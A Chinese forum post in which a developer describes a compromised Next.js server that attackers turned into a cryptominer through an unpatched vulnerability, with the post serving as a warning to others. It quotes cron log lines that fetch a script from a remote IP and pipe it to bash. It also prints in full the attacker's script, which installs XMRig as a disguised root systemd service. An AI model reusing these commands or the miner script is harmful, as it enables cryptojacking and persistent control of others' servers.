省流:我的服务器被黑客利用最近的next漏洞做成了矿机
我在服务器部署了一个nextjs服务,就我们几个人的小工作室用的工具,没有用docker,是偷懒直接用宝塔部署的,前几天也看到了 nextjs 的漏洞,我以为我这没公开(实际已经挂上域名部署在公网了),没事,就懒得升级了。
结果今天小伙伴问我怎么网站就不去了,我一进网站一看,好家伙,cpu和内存直接给我拉满了:

于是请教 gemini 给我支支招,调查得到以下结果:
grep "CRON" /var/log/syslog
Dec 7 21:40:01 lavm-9sukhghlhp CRON[2275256]: (www) CMD (wget -q -O - http://80.64.16.241/re.sh | bash > /dev/null 2>&1)
Dec 7 21:41:01 lavm-9sukhghlhp CRON[2275338]: (www) CMD (wget -q -O - http://80.64.16.241/re.sh | bash > /dev/null 2>&1)
Dec 7 21:42:01 lavm-9sukhghlhp CRON[2275394]: (www) CMD (wget -q -O - http://80.64.16.241/re.sh | bash > /dev/null 2>&1)
......
Dec 8 04:07:01 lavm-9sukhghlhp CRON[2310051]: (www) CMD (wget -q -O - http://80.64.16.241/re.sh | bash > /dev/null 2>&1)
Dec 8 04:08:01 lavm-9sukhghlhp CRON[2310114]: (www) CMD (wget -q -O - http://80.64.16.241/re.sh | bash > /dev/null 2>&1)
Dec 8 04:09:01 lavm-9sukhghlhp CRON[2310150]: (www) CMD (wget -q -O - http://80.64.16.241/re.sh | bash > /dev/null 2>&1)
......
发现从 7 号就开始执行他的恶意脚本了,可惜那个链接现在连不上了
cat /root/.ssh/authorized_keys
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDAkjHqyK8n/ZYliklt0BRy4aVHAlCm2PQSWBWyhM9AL root@lavm-9sukhghlhp
发现对方留下的免密登录公钥
/www/wwwroot/finance-workflow-nextjs# ls
app data kal.tar.gz next-env.d.ts payload.so public xmrig-6.24.0
components eslint.config.mjs lib node_modules pnpm-lock.yaml sex.sh
components.json next.config.ts package.json postcss.config.mjs tsconfig.json
发现项目目录中的恶意程序:payload.so, sex.sh, kal.tar.gz, xmrig-6.24.0

sex.sh 的代码为:
#!/bin/bash
# Configuration
TAR_FILE="kal.tar.gz"
EXTRACT_DIR="xmrig-6.24.0"
BINARY_PATH="$(pwd)/$EXTRACT_DIR/xmrig"
ARGS="--url pool.hashvault.pro:443 --user 88tGYBwhWNzGesQs5QkwE1PdBa1tXGb9dcjxrdwujU3SEs3i7psaoJc4KmrDvv4VPTNtXazDWGkvGGfqurdBggvPEhZ43DJ --pass next --donate-level 0 --tls --tls-fingerprint 420c7850e09b7c0bdcf748a7da9eb3647daf8515718f36d9ccfdd6b9ff834b14"
SERVICE_NAME="system-update-service"
# Download and setup if not already present
if [ ! -f "$BINARY_PATH" ]; then
curl -L -o "$TAR_FILE" --user-agent "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36" https://github.com/xmrig/xmrig/releases/download/v6.24.0/xmrig-6.24.0-linux-static-x64.tar.gz
tar xvzf "$TAR_FILE"
fi
chmod +x "$BINARY_PATH"
# Attempt systemd setup
INSTALLED_SYSTEMD=0
if [ "$(id -u)" -eq 0 ] && command -v systemctl >/dev/null 2>&1; then
echo "Root privileges detected. Attempting systemd setup..."
SERVICE_FILE="/etc/systemd/system/${SERVICE_NAME}.service"
cat <<EOF > "$SERVICE_FILE"
[Unit]
Description=System Update Service
After=network.target
[Service]
Type=simple
ExecStart=${BINARY_PATH} ${ARGS}
Restart=always
RestartSec=10
User=root
[Install]
WantedBy=multi-user.target
EOF
systemctl daemon-reload
systemctl enable "$SERVICE_NAME"
systemctl start "$SERVICE_NAME"
if systemctl is-active --quiet "$SERVICE_NAME"; then
echo "Service started via systemd."
INSTALLED_SYSTEMD=1
fi
fi
# Fallback to nohup
if [ $INSTALLED_SYSTEMD -eq 0 ]; then
echo "Starting with nohup..."
nohup "$BINARY_PATH" $ARGS >/dev/null 2>&1 &
fi
以下是 gemini 的分析:
好在数据都还在,没给我库给删了,唉这次是吸取教训了,也是给佬们一个警示吧
我之前真以为即使放到公网上,只要不在网上泄漏自己的域名什么的就没啥事,结果我一看数据,74 个 IP 访问过,实际使用这个站点的就3个人。。。惊了,明白过来真的有脚本能扫描到的